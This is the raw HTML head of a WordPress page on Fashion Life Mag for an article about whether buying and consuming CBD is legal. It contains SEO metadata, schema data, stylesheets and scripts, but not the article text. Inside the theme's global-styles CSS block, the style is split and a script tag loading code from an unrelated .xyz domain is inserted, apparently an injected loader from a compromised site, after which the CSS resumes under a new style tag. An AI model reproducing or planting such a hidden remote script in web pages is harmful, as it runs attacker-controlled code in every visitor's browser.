

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/
body_size: 28093
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Is It Legal To Buy And Consume CBD Products? - Fashion Life Mag</title>
	<meta name="description" content="Hang in there. It is only a matter of time before every state in the union catches up with Colorado, California, and Washington when it comes to cannabis on the open market. Perhaps you live in a state, like Florida, where CBD is legal under certain conditions. Many regulations will come to a vote in the next year. The potential power of CBD and the lawbooks is encouraging. As Bob Dylan preaches, “The times they are a-changin’.”" />
	<link rel="canonical" href="https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is It Legal To Buy And Consume CBD Products? - Fashion Life Mag" />
	<meta property="og:description" content="Hang in there. It is only a matter of time before every state in the union catches up with Colorado, California, and Washington when it comes to cannabis on the open market. Perhaps you live in a state, like Florida, where CBD is legal under certain conditions. Many regulations will come to a vote in the next year. The potential power of CBD and the lawbooks is encouraging. As Bob Dylan preaches, “The times they are a-changin’.”" />
	<meta property="og:url" content="https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/" />
	<meta property="og:site_name" content="Fashion Life Mag" />
	<meta property="article:author" content="https://www.reddit.com/user/katiepeachesa" />
	<meta property="article:published_time" content="2019-12-10T10:41:02+00:00" />
	<meta property="article:modified_time" content="2019-12-10T10:41:03+00:00" />
	<meta property="og:image" content="https://fashionlifemag.com/wp-content/uploads/2019/12/Is-It-Legal-to-Buy-and-Consume-CBD-Products.png" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Katie Peachesa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@katiepeachesa" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katie Peachesa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/#article","isPartOf":{"@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/"},"author":{"name":"Katie Peachesa","@id":"https://fashionlifemag.com/#/schema/person/80de05a475d2a7466dfe1d7eedf6726b"},"headline":"Is It Legal To Buy And Consume CBD Products?","datePublished":"2019-12-10T10:41:02+00:00","dateModified":"2019-12-10T10:41:03+00:00","mainEntityOfPage":{"@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/"},"wordCount":1276,"publisher":{"@id":"https://fashionlifemag.com/#organization"},"image":{"@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/#primaryimage"},"thumbnailUrl":"https://fashionlifemag.com/wp-content/uploads/2019/12/Is-It-Legal-to-Buy-and-Consume-CBD-Products.png","keywords":["CBD law","cbd laws","CBD Laws California","CBD Laws Chicago","CBD Laws Colorado","CBD Laws Florida","CBD Laws Miami","CBD Laws Nebraska","CBD Laws Nevada","CBD Laws New Jersey","CBD Laws New York","CBD Laws Pennsylvania","CBD Laws Texas","CBD Laws Wyoming","CBD Lawsd Georgia","CBD legality","Is it legal to buy and consume CBD"],"articleSection":["Beauty","Fashion","Fashion Trends","Health &amp; Fitness"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/","url":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/","name":"Is It Legal To Buy And Consume CBD Products? - Fashion Life Mag","isPartOf":{"@id":"https://fashionlifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/#primaryimage"},"image":{"@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/#primaryimage"},"thumbnailUrl":"https://fashionlifemag.com/wp-content/uploads/2019/12/Is-It-Legal-to-Buy-and-Consume-CBD-Products.png","datePublished":"2019-12-10T10:41:02+00:00","dateModified":"2019-12-10T10:41:03+00:00","description":"Hang in there. It is only a matter of time before every state in the union catches up with Colorado, California, and Washington when it comes to cannabis on the open market. Perhaps you live in a state, like Florida, where CBD is legal under certain conditions. Many regulations will come to a vote in the next year. The potential power of CBD and the lawbooks is encouraging. As Bob Dylan preaches, “The times they are a-changin’.”","breadcrumb":{"@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/#primaryimage","url":"https://fashionlifemag.com/wp-content/uploads/2019/12/Is-It-Legal-to-Buy-and-Consume-CBD-Products.png","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2019/12/Is-It-Legal-to-Buy-and-Consume-CBD-Products.png","width":1800,"height":1000,"caption":"Is It Legal to Buy and Consume CBD Products"},{"@type":"BreadcrumbList","@id":"https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fashionlifemag.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://fashionlifemag.com/blog/"},{"@type":"ListItem","position":3,"name":"Is It Legal To Buy And Consume CBD Products?"}]},{"@type":"WebSite","@id":"https://fashionlifemag.com/#website","url":"https://fashionlifemag.com/","name":"Fashion Life Mag","description":"Latest Fashion News, Reviews and Guides","publisher":{"@id":"https://fashionlifemag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fashionlifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fashionlifemag.com/#organization","name":"Fashion Life Mag","url":"https://fashionlifemag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/#/schema/logo/image/","url":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","width":514,"height":709,"caption":"Fashion Life Mag"},"image":{"@id":"https://fashionlifemag.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://fashionlifemag.com/#/schema/person/80de05a475d2a7466dfe1d7eedf6726b","name":"Katie Peachesa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=96&d=mm&r=g","caption":"Katie Peachesa"},"description":"Katie Peachesa is a lifestyle, fitness, beauty and fashion and sex and lingerie blogger based out of the urban chic Wapping in the heart of East London, United Kingdom. In her spare time, Katie enjoys photography, yoga and fitness, a bit of boxing, traveling, keeping up with the latest fashion trends and mudlarking and exploring pastoral settings. You are likely to find Katie in an artisan cafe in Brick Lane on a Saturday afternoon furiously typing her next article on her laptop whilst she is sipping on her flat white and drawing inspiration from the hustle and bustle in the heart of creative London.","sameAs":["https://medium.com/@katiepeachesa","https://www.reddit.com/user/katiepeachesa","https://www.linkedin.com/in/katie-peachesa-a241ab1aa/","https://www.pinterest.co.uk/katiepeachesa","https://x.com/katiepeachesa","https://www.youtube.com/channel/UCGobs7yjd6GIa3yPmzjjOVw","https://soundcloud.com/user-907425462","https://www.tumblr.com/blog/katiepeachesa"],"url":"https://fashionlifemag.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Feed" href="https://fashionlifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Comments Feed" href="https://fashionlifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Is It Legal To Buy And Consume CBD Products? Comments Feed" href="https://fashionlifemag.com/is-it-legal-to-buy-and-consume-cbd-products/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionlifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionlifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='flex-posts-css' href='https://fashionlifemag.com/wp-content/plugins/flex-posts/public/css/flex-posts.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-magazine-blocks-css' href='https://fashionlifemag.com/wp-content/plugins/themezee-magazine-blocks/assets/css/themezee-magazine-blocks.css?ver=1.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionlifemag.com/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/icofont.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/lineicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-default-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-responsive-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-css' href='https://fashionlifemag.com/wp-content/themes/darpan/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A+400%2C500%7CWork%2BSans%3A+400%2C500%2C600%2C700%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /></noscript><script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fashionlifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fashionlifemag.com/wp-json/wp/v2/posts/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionlifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://fashionlifemag.com/?p=330' />
